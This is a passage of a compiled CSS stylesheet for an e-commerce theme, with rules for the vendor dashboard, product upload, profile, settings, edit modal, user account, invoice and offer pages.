.ec-vendor-dashboard .ec-vendor-dashboard-card .ec-vendor-card-body .ec-table thead tr th, .ec-vendor-uploads .ec-vendor-dashboard-card .ec-vendor-card-body .ec-table thead tr th {
  color: #444;
  border-color: #eeeeee !important;
}
.ec-vendor-dashboard .ec-vendor-dashboard-card .ec-vendor-card-body .ec-table tbody tr th, .ec-vendor-dashboard .ec-vendor-dashboard-card .ec-vendor-card-body .ec-table tbody tr td, .ec-vendor-uploads .ec-vendor-dashboard-card .ec-vendor-card-body .ec-table tbody tr th, .ec-vendor-uploads .ec-vendor-dashboard-card .ec-vendor-card-body .ec-table tbody tr td {
  color: #777;
  border-color: #eeeeee !important;
}
.ec-vendor-dashboard .ec-vendor-dashboard-card .ec-vendor-card-body .ec-table tbody tr th .prod-img, .ec-vendor-dashboard .ec-vendor-dashboard-card .ec-vendor-card-body .ec-table tbody tr td .prod-img, .ec-vendor-uploads .ec-vendor-dashboard-card .ec-vendor-card-body .ec-table tbody tr th .prod-img, .ec-vendor-uploads .ec-vendor-dashboard-card .ec-vendor-card-body .ec-table tbody tr td .prod-img {
  width: 50px;
  height: 50px;
}
.ec-vendor-dashboard .ec-vendor-dashboard-card .ec-vendor-card-body .ec-table tbody tr th span, .ec-vendor-dashboard .ec-vendor-dashboard-card .ec-vendor-card-body .ec-table tbody tr td span, .ec-vendor-uploads .ec-vendor-dashboard-card .ec-vendor-card-body .ec-table tbody tr th span, .ec-vendor-uploads .ec-vendor-dashboard-card .ec-vendor-card-body .ec-table tbody tr td span {
  padding: 14px 0 !important;
  display: block;
}
.ec-vendor-dashboard .ec-vendor-dashboard-card .ec-vendor-card-body .ec-table tbody tr th .btn, .ec-vendor-dashboard .ec-vendor-dashboard-card .ec-vendor-card-body .ec-table tbody tr td .btn, .ec-vendor-uploads .ec-vendor-dashboard-card .ec-vendor-card-body .ec-table tbody tr th .btn, .ec-vendor-uploads .ec-vendor-dashboard-card .ec-vendor-card-body .ec-table tbody tr td .btn {
  height: 30px;
  line-height: 31px;
}
.ec-vendor-dashboard .ec-vendor-dashboard-card .ec-vendor-card-body .ec-table tbody tr th .tbl-btn, .ec-vendor-dashboard .ec-vendor-dashboard-card .ec-vendor-card-body .ec-table tbody tr td .tbl-btn, .ec-vendor-uploads .ec-vendor-dashboard-card .ec-vendor-card-body .ec-table tbody tr th .tbl-btn, .ec-vendor-uploads .ec-vendor-dashboard-card .ec-vendor-card-body .ec-table tbody tr td .tbl-btn {
  padding: 10px 0 !important;
}
.ec-vendor-dashboard .ec-vendor-dashboard-card .ec-vendor-card-body canvas, .ec-vendor-uploads .ec-vendor-dashboard-card .ec-vendor-card-body canvas {
  height: 400px;
}
.ec-vendor-dashboard .ec-vendor-dashboard-sort-card, .ec-vendor-uploads .ec-vendor-dashboard-sort-card {
  margin-bottom: 30px;
  padding: 30px;
  border: 1px solid #eeeeee !important;
  position: relative;
  overflow: hidden;
}
.ec-vendor-dashboard .ec-vendor-dashboard-sort-card h5, .ec-vendor-dashboard .ec-vendor-dashboard-sort-card .h5, .ec-vendor-dashboard .ec-vendor-dashboard-sort-card h3, .ec-vendor-dashboard .ec-vendor-dashboard-sort-card .h3, .ec-vendor-dashboard .ec-vendor-dashboard-sort-card p, .ec-vendor-uploads .ec-vendor-dashboard-sort-card h5, .ec-vendor-uploads .ec-vendor-dashboard-sort-card .h5, .ec-vendor-uploads .ec-vendor-dashboard-sort-card h3, .ec-vendor-uploads .ec-vendor-dashboard-sort-card .h3, .ec-vendor-uploads .ec-vendor-dashboard-sort-card p {
  color: #fff;
}
.ec-vendor-dashboard .ec-vendor-dashboard-sort-card h5, .ec-vendor-dashboard .ec-vendor-dashboard-sort-card .h5, .ec-vendor-uploads .ec-vendor-dashboard-sort-card h5, .ec-vendor-uploads .ec-vendor-dashboard-sort-card .h5 {
  margin-bottom: 15px;
  font-size: 17px;
  text-transform: uppercase;
  font-family: sans-serif;
  font-weight: 600;
}
.ec-vendor-dashboard .ec-vendor-dashboard-sort-card h3, .ec-vendor-dashboard .ec-vendor-dashboard-sort-card .h3, .ec-vendor-uploads .ec-vendor-dashboard-sort-card h3, .ec-vendor-uploads .ec-vendor-dashboard-sort-card .h3 {
  margin: 0;
  line-height: 24px;
  font-weight: 800;
}
.ec-vendor-dashboard .ec-vendor-dashboard-sort-card h3 span, .ec-vendor-dashboard .ec-vendor-dashboard-sort-card .h3 span, .ec-vendor-uploads .ec-vendor-dashboard-sort-card h3 span, .ec-vendor-uploads .ec-vendor-dashboard-sort-card .h3 span {
  position: absolute;
  font-size: 15px;
  font-weight: 400;
  margin-left: 10px;
}
.ec-vendor-dashboard .ec-vendor-dashboard-sort-card:after, .ec-vendor-uploads .ec-vendor-dashboard-sort-card:after {
  content: "";
  width: 90px;
  height: 90px;
  position: absolute;
  right: -2px;
  bottom: -35px;
  background: #fff;
  border-radius: 50%;
  opacity: 0.3;
}
.ec-vendor-dashboard .ec-vendor-dashboard-sort-card:before, .ec-vendor-uploads .ec-vendor-dashboard-sort-card:before {
  content: "";
  width: 90px;
  height: 90px;
  position: absolute;
  right: -35px;
  bottom: -2px;
  background: #fff;
  border-radius: 50%;
  opacity: 0.3;
}
.ec-vendor-dashboard .color-blue, .ec-vendor-uploads .color-blue {
  background-image: linear-gradient(145deg, #b1d1ff 0%, #588fe4 100%);
}
.ec-vendor-dashboard .color-pink, .ec-vendor-uploads .color-pink {
  background-image: linear-gradient(145deg, #fdb8c3, #ec6f85);
}
.ec-vendor-dashboard .color-green, .ec-vendor-uploads .color-green {
  background-image: linear-gradient(145deg, #78ecc7 0%, #2fce9a 100%);
}
.ec-vendor-dashboard .color-orange, .ec-vendor-uploads .color-orange {
  background-image: linear-gradient(145deg, #f9c899, #f79165);
}

/*-----  Vendor Upload Page  -----*/
.ec-vendor-uploads .ec-vendor-card-body .ec-vendor-img-upload {
  margin-bottom: -10px;
  position: sticky;
  top: 30px;
}
.ec-vendor-uploads .ec-vendor-card-body .ec-vendor-img-upload .ec-vendor-main-img .avatar-upload {
  margin-bottom: 10px;
  position: relative;
}
.ec-vendor-uploads .ec-vendor-card-body .ec-vendor-img-upload .ec-vendor-main-img .avatar-upload .avatar-edit {
  position: absolute;
  right: 5px;
  z-index: 1;
  top: 5px;
}
.ec-vendor-uploads .ec-vendor-card-body .ec-vendor-img-upload .ec-vendor-main-img .avatar-upload .avatar-edit input {
  opacity: 0;
  width: 50px;
  height: 50px;
  padding: 0;
  border-radius: 50%;
  position: absolute;
  z-index: 1;
}
.ec-vendor-uploads .ec-vendor-card-body .ec-vendor-img-upload .ec-vendor-main-img .avatar-upload .avatar-edit input + label {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 50px;
  height: 50px;
  padding: 10px;
  margin-bottom: 0;
  border-radius: 100%;
  background: #ffffff;
  border: 1px solid transparent;
  -webkit-box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.15);
          box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.15);
  border: 1px solid #eeeeee;
  cursor: pointer;
  font-weight: normal;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.ec-vendor-uploads .ec-vendor-card-body .ec-vendor-img-upload .ec-vendor-main-img .avatar-upload .avatar-edit input + label .svg_img {
  opacity: 0.6;
}
.ec-vendor-uploads .ec-vendor-card-body .ec-vendor-img-upload .ec-vendor-main-img .avatar-upload .avatar-edit input + label:hover {
  -webkit-box-shadow: none;
          box-shadow: none;
}
.ec-vendor-uploads .ec-vendor-card-body .ec-vendor-img-upload .ec-vendor-main-img .avatar-upload .avatar-preview {
  width: 100%;
  height: 100%;
  padding: 15px;
  position: relative;
  border: 1px solid #eeeeee;
}
.ec-vendor-uploads .ec-vendor-card-body .ec-vendor-img-upload .ec-vendor-main-img .avatar-upload .avatar-preview > div {
  width: 100%;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}
.ec-vendor-uploads .ec-vendor-card-body .ec-vendor-img-upload .ec-vendor-main-img .avatar-upload .avatar-preview .imagePreview img {
  margin: auto;
}
.ec-vendor-uploads .ec-vendor-card-body .ec-vendor-img-upload .ec-vendor-main-img .thumb-upload-set {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  width: 100%;
  -ms-flex-wrap: wrap-reverse;
      flex-wrap: wrap-reverse;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.ec-vendor-uploads .ec-vendor-card-body .ec-vendor-img-upload .ec-vendor-main-img .thumb-upload-set .thumb-upload {
  width: 65px;
  margin: 2px 7px 10px 7px;
  position: relative;
  z-index: 1;
  overflow: hidden;
  display: inline-block;
}
.ec-vendor-uploads .ec-vendor-card-body .ec-vendor-img-upload .ec-vendor-main-img .thumb-upload-set .thumb-upload .thumb-edit {
  position: absolute;
  top: 5px;
  right: 5px;
  z-index: 1;
}
.ec-vendor-uploads .ec-vendor-card-body .ec-vendor-img-upload .ec-vendor-main-img .thumb-upload-set .thumb-upload input {
  opacity: 0;
  width: 30px;
  height: 30px;
  padding: 0;
  border-radius: 50%;
  position: absolute;
  z-index: 1;
}
.ec-vendor-uploads .ec-vendor-card-body .ec-vendor-img-upload .ec-vendor-main-img .thumb-upload-set .thumb-upload input + label {
  width: 30px;
  height: 30px;
  padding: 4px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-bottom: 0;
  border-radius: 100%;
  background: #ffffff;
  border: 1px solid transparent;
  -webkit-box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.15);
          box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.15);
  border: 1px solid #eeeeee;
  cursor: pointer;
  font-weight: normal;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.ec-vendor-uploads .ec-vendor-card-body .ec-vendor-img-upload .ec-vendor-main-img .thumb-upload-set .thumb-upload input + label .svg_img {
  opacity: 0.6;
}
.ec-vendor-uploads .ec-vendor-card-body .ec-vendor-img-upload .ec-vendor-main-img .thumb-upload-set .thumb-upload input + label:hover {
  -webkit-box-shadow: none;
          box-shadow: none;
}
.ec-vendor-uploads .ec-vendor-card-body .ec-vendor-img-upload .ec-vendor-main-img .thumb-upload-set .thumb-upload .thumb-preview {
  padding: 2px;
  position: relative;
  border: 1px solid #eeeeee;
}
.ec-vendor-uploads .ec-vendor-card-body .ec-vendor-img-upload .ec-vendor-main-img .thumb-upload-set .thumb-upload .thumb-preview > div {
  width: 100%;
  height: 100%;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}
.ec-vendor-uploads .ec-vendor-card-body .ec-vendor-img-upload .ec-vendor-main-img .thumb-upload-set .thumb-upload .thumb-preview img {
  width: 76px;
}
.ec-vendor-uploads .ec-vendor-card-body .ec-vendor-upload-detail .mb-25 {
  margin-bottom: 25px;
}
.ec-vendor-uploads .ec-vendor-card-body .ec-vendor-upload-detail form label {
  width: 100%;
  text-transform: uppercase;
  font-weight: 600;
}
.ec-vendor-uploads .ec-vendor-card-body .ec-vendor-upload-detail form label span {
  font-size: 13px;
  color: #999;
  font-weight: 300;
  text-transform: none;
}
.ec-vendor-uploads .ec-vendor-card-body .ec-vendor-upload-detail form input, .ec-vendor-uploads .ec-vendor-card-body .ec-vendor-upload-detail form textarea, .ec-vendor-uploads .ec-vendor-card-body .ec-vendor-upload-detail form select {
  width: 100%;
  margin-bottom: 30px;
  padding: 0 15px;
  border-radius: 0;
  border: 1px solid #eeeeee !important;
  background-color: transparent;
  color: #777;
}
.ec-vendor-uploads .ec-vendor-card-body .ec-vendor-upload-detail form input[type=text], .ec-vendor-uploads .ec-vendor-card-body .ec-vendor-upload-detail form select {
  height: 50px;
  -webkit-box-shadow: none;
          box-shadow: none;
  outline: none;
}
.ec-vendor-uploads .ec-vendor-card-body .ec-vendor-upload-detail form input[type=color] {
  width: 25px !important;
  height: 25px !important;
  padding: 0;
  border-radius: 0 !important;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin: 4px;
  min-height: 25px;
}
.ec-vendor-uploads .ec-vendor-card-body .ec-vendor-upload-detail form input[type=color] i {
  border-radius: 0;
}
.ec-vendor-uploads .ec-vendor-card-body .ec-vendor-upload-detail form .form-checkbox-box {
  height: 30px;
  margin-top: 5px;
  display: inline-block;
}
.ec-vendor-uploads .ec-vendor-card-body .ec-vendor-upload-detail form .form-check {
  height: 20px;
  margin: 0 5px 0 0;
  padding: 0;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.ec-vendor-uploads .ec-vendor-card-body .ec-vendor-upload-detail form .form-check input {
  width: 20px !important;
  height: 20px !important;
  margin: 0;
}
.ec-vendor-uploads .ec-vendor-card-body .ec-vendor-upload-detail form .form-check label {
  width: 20px;
  margin: 5px 5px 2px 7px;
  line-height: 11px;
  color: #999;
}
.ec-vendor-uploads .ec-vendor-card-body .ec-vendor-upload-detail form textarea {
  padding: 15px;
}
.ec-vendor-uploads .ec-vendor-card-body .ec-vendor-upload-detail .bootstrap-tagsinput {
  width: 100%;
  margin-bottom: 30px;
  background-color: transparent;
  border: 1px solid #eeeeee;
  display: inline-block;
  padding: 5px 10px;
  color: #555;
  vertical-align: middle;
  border-radius: 0;
  line-height: 22px;
  cursor: text;
}
.ec-vendor-uploads .ec-vendor-card-body .ec-vendor-upload-detail .bootstrap-tagsinput input {
  height: 40px;
  border: none !important;
  -webkit-box-shadow: none;
          box-shadow: none;
  outline: none;
  background-color: transparent;
  padding: 0 5px;
  margin: 0;
  width: auto;
  max-width: inherit;
}
.ec-vendor-uploads .ec-vendor-card-body .ec-vendor-upload-detail .bootstrap-tagsinput input:focus {
  border: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.ec-vendor-uploads .ec-vendor-card-body .ec-vendor-upload-detail .bootstrap-tagsinput input::-webkit-input-placeholder {
  color: #999;
  opacity: 1;
  /* Firefox */
}
.ec-vendor-uploads .ec-vendor-card-body .ec-vendor-upload-detail .bootstrap-tagsinput input::-moz-placeholder {
  color: #999;
  opacity: 1;
  /* Firefox */
}
.ec-vendor-uploads .ec-vendor-card-body .ec-vendor-upload-detail .bootstrap-tagsinput input:-ms-input-placeholder {
  color: #999;
  opacity: 1;
  /* Firefox */
}
.ec-vendor-uploads .ec-vendor-card-body .ec-vendor-upload-detail .bootstrap-tagsinput input::-ms-input-placeholder {
  color: #999;
  opacity: 1;
  /* Firefox */
}
.ec-vendor-uploads .ec-vendor-card-body .ec-vendor-upload-detail .bootstrap-tagsinput input::placeholder {
  color: #999;
  opacity: 1;
  /* Firefox */
}
.ec-vendor-uploads .ec-vendor-card-body .ec-vendor-upload-detail .bootstrap-tagsinput input:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: #999;
}
.ec-vendor-uploads .ec-vendor-card-body .ec-vendor-upload-detail .bootstrap-tagsinput input::-ms-input-placeholder {
  /* Microsoft Edge */
  color: #999;
}
.ec-vendor-uploads .ec-vendor-card-body .ec-vendor-upload-detail .bootstrap-tagsinput .tag {
  margin-right: 2px;
  color: #777;
}
.ec-vendor-uploads .ec-vendor-card-body .ec-vendor-upload-detail .bootstrap-tagsinput .tag [data-role=remove] {
  margin-left: 8px;
  cursor: pointer;
  color: #f96e6e;
}
.ec-vendor-uploads .ec-vendor-card-body .ec-vendor-upload-detail .bootstrap-tagsinput .tag [data-role=remove]:after {
  content: "×";
  padding: 0px 2px;
}
.ec-vendor-uploads .ec-vendor-card-body .ec-vendor-upload-detail .bootstrap-tagsinput .tag [data-role=remove]:hover {
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
          box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
}
.ec-vendor-uploads .ec-vendor-card-body .ec-vendor-upload-detail .bootstrap-tagsinput .tag [data-role=remove]:hover:active {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
          box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.ec-vendor-uploads .ec-vendor-card-body .ec-vendor-upload-detail .bootstrap-tagsinput.form-control input::-moz-placeholder {
  color: #777;
  opacity: 1;
}
.ec-vendor-uploads .ec-vendor-card-body .ec-vendor-upload-detail .bootstrap-tagsinput.form-control input:-ms-input-placeholder {
  color: #777;
}
.ec-vendor-uploads .ec-vendor-card-body .ec-vendor-upload-detail .bootstrap-tagsinput.form-control input::-webkit-input-placeholder {
  color: #777;
}

/*-----  Vendor Profile Page  -----*/
.ec-vendor-profile-card .ec-vendor-block-profile h5, .ec-vendor-profile-card .ec-vendor-block-profile .h5 {
  margin-bottom: 15px;
  text-transform: uppercase;
  font-weight: 700;
  color: #777;
}
.ec-vendor-profile-card .ec-vendor-block-profile .ec-vendor-block-img {
  padding-bottom: 30px;
  border-bottom: 1px solid #eeeeee;
}
.ec-vendor-profile-card .ec-vendor-block-profile .ec-vendor-block-img .ec-vendor-block-bg {
  width: 100%;
  height: 200px;
  background-image: url(../images/banner/7.jpg);
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  background-blend-mode: overlay;
  background-color: rgba(0, 0, 0, 0.6);
}
.ec-vendor-profile-card .ec-vendor-block-profile .ec-vendor-block-img .ec-vendor-block-detail {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.ec-vendor-profile-card .ec-vendor-block-profile .ec-vendor-block-img .ec-vendor-block-detail .v-img {
  width: 140px;
  height: 140px;
  border-radius: 50%;
  margin-top: -70px;
  border: 10px solid #ffffff;
}
.ec-vendor-profile-card .ec-vendor-block-profile .ec-vendor-block-img .ec-vendor-block-detail h5, .ec-vendor-profile-card .ec-vendor-block-profile .ec-vendor-block-img .ec-vendor-block-detail .h5 {
  margin: 15px 15px 5px 15px;
}
.ec-vendor-profile-card .ec-vendor-block-profile .ec-vendor-block-img .ec-vendor-block-detail p {
  color: #999;
}
.ec-vendor-profile-card .ec-vendor-block-profile .ec-vendor-block-address ul li, .ec-vendor-profile-card .ec-vendor-block-profile .ec-vendor-block-email ul li, .ec-vendor-profile-card .ec-vendor-block-profile .ec-vendor-block-contact ul li {
  padding: 5px 0;
}
.ec-vendor-profile-card .ec-vendor-block-profile .ec-vendor-block-address ul li strong, .ec-vendor-profile-card .ec-vendor-block-profile .ec-vendor-block-email ul li strong, .ec-vendor-profile-card .ec-vendor-block-profile .ec-vendor-block-contact ul li strong {
  font-weight: 500;
}

/*-----  Settings vendor page  -----*/
.ec-vendor-setting-card .name {
  margin: 15px 15px 5px 15px;
  font-size: 15px;
}
.ec-vendor-setting-card h5, .ec-vendor-setting-card .h5 {
  margin-bottom: 15px;
  text-transform: uppercase;
  font-weight: 700;
  color: #777;
}
.ec-vendor-setting-card .ec-vendor-block-img {
  padding-bottom: 30px;
  border-bottom: 1px solid #eeeeee;
}
.ec-vendor-setting-card .ec-vendor-block-bg {
  width: 100%;
  height: 200px;
  background-image: url(../images/banner/7.jpg);
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  background-blend-mode: overlay;
  background-color: rgba(0, 0, 0, 0.6);
  position: relative;
}
.ec-vendor-setting-card .ec-vendor-block-bg a {
  height: 40px;
  line-height: 40px;
  position: absolute;
  top: 15px;
  right: 15px;
}
.ec-vendor-setting-card .ec-vendor-block-detail {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
}
.ec-vendor-setting-card .ec-vendor-block-detail .v-img {
  width: 140px;
  height: 140px;
  border-radius: 50%;
  margin-top: -70px;
  border: 10px solid #ffffff;
  -webkit-box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.1);
          box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.1);
}
.ec-vendor-setting-card .ec-vendor-block-address ul li, .ec-vendor-setting-card .ec-vendor-block-email ul li, .ec-vendor-setting-card .ec-vendor-block-contact ul li {
  padding: 5px 0;
}
.ec-vendor-setting-card .ec-vendor-block-address ul li strong, .ec-vendor-setting-card .ec-vendor-block-email ul li strong, .ec-vendor-setting-card .ec-vendor-block-contact ul li strong {
  font-weight: 500;
}

/*-----  Modal Window  -----*/
#edit_modal .ec-vendor-block-img {
  height: 80vh;
  overflow-y: auto;
}
#edit_modal .ec-vendor-block-bg {
  width: 100%;
  height: 200px;
  background-color: rgba(0, 0, 0, 0.6);
  position: relative;
}
#edit_modal .ec-vendor-block-bg .btns {
  position: absolute;
  top: 15px;
  right: 15px;
  z-index: 1;
}
#edit_modal .ec-vendor-block-bg .btns a {
  height: 40px;
  margin-left: 5px;
  margin-bottom: 5px;
  line-height: 40px;
  font-size: 14px;
}
#edit_modal .cover-upload {
  width: 100%;
  height: 200px;
  overflow: hidden;
}
#edit_modal .cover-upload:after {
  content: "";
  width: 100%;
  height: 200px;
  background: rgba(0, 0, 0, 0.6);
  position: absolute;
  top: 0;
  left: 0;
}
#edit_modal .cover-upload .thumb-upload {
  height: 200px;
  position: relative;
}
#edit_modal .cover-upload .thumb-upload .thumb-edit {
  position: absolute;
  bottom: 15px;
  right: 15px;
  z-index: 1;
}
#edit_modal .cover-upload .thumb-upload .thumb-edit input {
  opacity: 0;
  width: 30px;
  height: 30px;
  padding: 0;
  border-radius: 50%;
  position: absolute;
  z-index: 1;
}
#edit_modal .cover-upload .thumb-upload .thumb-edit input + label {
  width: 30px;
  height: 30px;
  padding: 4px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-bottom: 0;
  border-radius: 100%;
  background: #ffffff;
  border: 1px solid transparent;
  -webkit-box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.15);
          box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.15);
  border: 1px solid #eeeeee;
  cursor: pointer;
  font-weight: normal;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
#edit_modal .cover-upload .thumb-upload .thumb-edit input + label .svg_img {
  opacity: 0.6;
}
#edit_modal .cover-upload .thumb-upload .thumb-edit input + label:hover {
  -webkit-box-shadow: none;
          box-shadow: none;
}
#edit_modal .ec-vendor-block-detail {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
}
#edit_modal .ec-vendor-block-detail .v-img {
  width: 140px;
  height: 140px;
  border-radius: 50%;
  margin-top: -70px;
  border: 10px solid #ffffff;
}
#edit_modal .ec-vendor-block-detail .thumb-upload {
  position: relative;
}
#edit_modal .ec-vendor-block-detail .thumb-upload .thumb-edit {
  position: absolute;
  top: -60px;
  right: 5px;
  z-index: 1;
}
#edit_modal .ec-vendor-block-detail .thumb-upload .thumb-edit input {
  opacity: 0;
  width: 30px;
  height: 30px;
  padding: 0;
  border-radius: 50%;
  position: absolute;
  z-index: 1;
}
#edit_modal .ec-vendor-block-detail .thumb-upload .thumb-edit input + label {
  width: 30px;
  height: 30px;
  padding: 4px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-bottom: 0;
  border-radius: 100%;
  background: #ffffff;
  border: 1px solid transparent;
  -webkit-box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.15);
          box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.15);
  border: 1px solid #eeeeee;
  cursor: pointer;
  font-weight: normal;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
#edit_modal .ec-vendor-block-detail .thumb-upload .thumb-edit input + label .svg_img {
  opacity: 0.6;
}
#edit_modal .ec-vendor-block-detail .thumb-upload .thumb-edit input + label:hover {
  -webkit-box-shadow: none;
          box-shadow: none;
}
#edit_modal .ec-vendor-upload-detail .space-t-15 {
  margin-top: 15px;
}
#edit_modal .ec-vendor-upload-detail input, #edit_modal .ec-vendor-upload-detail textarea, #edit_modal .ec-vendor-upload-detail select {
  background-color: transparent;
  color: #777;
  border-radius: 0;
  border: 1px solid #eeeeee !important;
}
#edit_modal .ec-vendor-upload-detail input, #edit_modal .ec-vendor-upload-detail select {
  height: 45px;
  -webkit-box-shadow: none;
          box-shadow: none;
  outline: none;
}
#edit_modal .ec-vendor-upload-detail .qty_close {
  margin-left: 5px;
}

/*-------------------------------------------------
  User account Page CSS
---------------------------------------------------*/
.ec-user-account .ec-vendor-block-img {
  border-bottom: 1px solid #eeeeee;
  padding-bottom: 30px;
}
.ec-user-account .ec-vendor-block-img p {
  margin-bottom: 5px;
}
.ec-user-account .ec-vendor-block-img p span {
  font-weight: 700;
}
.ec-user-account .ec-vendor-block-bg {
  width: 100%;
  height: 200px;
  background-image: url(../images/banner/8.jpg) !important;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  background-blend-mode: overlay;
  background-color: rgba(0, 0, 0, 0.6);
  position: relative;
}
.ec-user-account .border-none {
  border: none;
}
.ec-user-account .border-color {
  border-bottom: none;
}
.ec-user-account tfoot tr td {
  color: #777;
}
.ec-user-account tfoot tr td span {
  padding: 15px 0 0 0 !important;
  display: block;
}
.ec-user-account .page-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.ec-user-account .page-header .page-tools {
  -ms-flex-item-align: end;
  align-self: flex-end;
}
.ec-user-account .page-header img {
  width: 130px;
}
.ec-user-account .ec-vendor-block-detail {
  position: relative;
  margin-bottom: 15px;
}
.ec-user-account .brc-default-l1 {
  border-color: #eeeeee;
}
.ec-user-account .ml-n1 {
  margin-left: -0.25rem;
}
.ec-user-account .mx-n1 {
  margin-left: -0.25rem;
  margin-right: -0.25rem;
}
.ec-user-account .mr-n1 {
  margin-right: -0.25rem;
}
.ec-user-account .mb-4 {
  margin-bottom: 1.5rem;
}
.ec-user-account .my-4 {
  margin-bottom: 1.5rem;
}
.ec-user-account hr {
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid #eeeeee;
}
.ec-user-account .text-grey-m2 {
  color: #777;
}
.ec-user-account .font-bolder {
  font-weight: 600;
}
.ec-user-account .text-600 {
  font-weight: 700;
}
.ec-user-account .pb-25 {
  padding-bottom: 0.75rem;
}
.ec-user-account .py-25 {
  padding-bottom: 0.75rem;
  padding-top: 0.75rem;
}
.ec-user-account .pt-25 {
  padding-top: 0.75rem;
}
.ec-user-account .w-2 {
  width: 1rem;
}
.ec-user-account .note-text-color {
  color: #999;
}
.ec-user-account .padding-b-0 {
  padding-bottom: 0 !important;
}

.ec-invoice-2 table {
  margin-bottom: 30px;
}
.ec-invoice-2 .ec-vendor-dashboard-card .ec-vendor-card-body .ec-vendor-card-table thead tr {
  background-color: #2d313e;
}
.ec-invoice-2 .ec-vendor-dashboard-card .ec-vendor-card-body .ec-vendor-card-table thead tr th {
  color: #fff;
}
.ec-invoice-2 .ec-vendor-dashboard-card .ec-vendor-card-body .ec-vendor-card-table tbody tr, .ec-invoice-2 .ec-vendor-dashboard-card .ec-vendor-card-body .ec-vendor-card-table tfoot tr {
  background-color: #f7f7f7;
}
.ec-invoice-2 .ec-vendor-dashboard-card .ec-vendor-card-body .ec-vendor-card-table tbody tr:nth-child(even), .ec-invoice-2 .ec-vendor-dashboard-card .ec-vendor-card-body .ec-vendor-card-table tfoot tr:nth-child(even) {
  background-color: #f3f3f3;
}
.ec-invoice-2 .ec-vendor-dashboard-card .ec-vendor-card-body .ec-vendor-card-table tbody tr td span, .ec-invoice-2 .ec-vendor-dashboard-card .ec-vendor-card-body .ec-vendor-card-table tbody tr th span, .ec-invoice-2 .ec-vendor-dashboard-card .ec-vendor-card-body .ec-vendor-card-table tfoot tr td span, .ec-invoice-2 .ec-vendor-dashboard-card .ec-vendor-card-body .ec-vendor-card-table tfoot tr th span {
  padding: 10px 0 !important;
}

/*-------------------------------------------------
  Offer Page CSS
---------------------------------------------------*/
.ec-offer-counter {
  height: 80vh;
  position: relative;
  margin: auto;
  overflow: hidden;
  background-image: url("../images/offer-image/1.jpg");
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  background-blend-mode: overlay;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
